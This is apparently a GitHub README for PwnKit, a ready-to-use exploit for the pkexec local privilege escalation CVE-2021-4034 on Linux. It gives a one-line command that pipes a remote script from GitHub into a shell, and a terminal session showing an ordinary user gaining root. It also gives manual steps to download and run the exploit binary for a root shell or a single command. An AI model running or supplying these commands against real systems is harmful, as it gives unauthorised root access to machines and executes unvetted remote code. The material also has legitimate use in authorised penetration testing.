 PwnKit
Self-contained exploit for CVE-2021-4034 - Pkexec Local Privilege Escalation
Usage
Should work out of the box on vulnerable Linux distributions based on Ubuntu, Debian, Fedora, and CentOS.
sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
user@df135bdcd08d:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@df135bdcd08d:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@df135bdcd08d:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@df135bdcd08d:/tmp#
Manually
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit
./PwnKit # interactive shell
./PwnKit 'id' # single command